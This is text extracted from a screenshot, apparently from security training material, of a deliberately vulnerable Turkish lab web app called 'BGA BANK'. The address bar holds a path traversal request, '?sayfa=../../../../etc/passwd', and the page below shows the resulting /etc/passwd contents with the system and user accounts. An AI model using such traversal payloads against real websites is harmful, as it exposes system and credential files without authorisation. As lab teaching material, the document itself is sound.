 BGA BANK – Bilgi Güvenliğin Tek Bankası :)
BGA BANK – Bilgi Güvenliğin Te...
shell.bga.com.tr:8080/?sayfa=../../../../etc/passwd
Google
Giriş Başvuru Ziyaretçi Defteri
Aranacak Kelimeyi Yazınız.
CONSULTING
SECURITY
TRAINING
BGA
Bilgi Güvenliği Akademisi
BANK
Bireysel
Kobi
Güncel Kur Tablosu
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:
/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:
/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false colord:x:103:107:colord colour management daemon,,,:/var/lib/colord:
/bin/false usbmux:x:104:46:usbmux daemon,,,:/home/usbmux:/bin/false miredo:x:105:65534::/var/run/miredo:/bin/false
ntp:x:106:111::/home/ntp:/bin/false Debian-exim:x:107:112::/var/spool/exim4:/bin/false avahi:x:108:115:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/bin/false beef-xss:x:109:116::/var/lib/beef-xss:/bin/false dradis:x:110:118::/var/lib/dradis:
/bin/false pulse:x:111:119:PulseAudio daemon,,,:/var/run/pulse:/bin/false haldaemon:x:112:121:Hardware abstraction
layer,,,:/var/run/hald:/bin/false iodine:x:113:65534::/var/run/iodine:/bin/false postgres:x:114:125:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash sshd:x:115:65534::/var/run/sshd:/usr/sbin/nologin
rtkit:x:116:127:RealtimeKit,,,:/proc:/bin/false snmp:x:117:128::/var/lib/snmp:/bin/false stunnel4:x:118:129::/var/run/stunnel4:
/bin/false statd:x:119:65534::/var/lib/nfs:/bin/false sslh:x:120:131::/nonexistent:/bin/false saned:x:121:132::/home/saned:
/bin/false Debian-gdm:x:122:133:Gnome Display Manager:/var/lib/gdm3:/bin/false bgabank:x:1000:1000:,,,:/home/bgabank:
/bin/bash galkan:x:1001:1001:,,,:/home/galkan:/bin/bash ozan:x:1002:1002:,,,:/home/ozan:/bin/bash
bgasecurity:x:1003:1003:,,,:/home/bgasecurity:/bin/bash
© 2013 BGA BANK v1.1 - Bilgi Güvenliğin Tek Bankası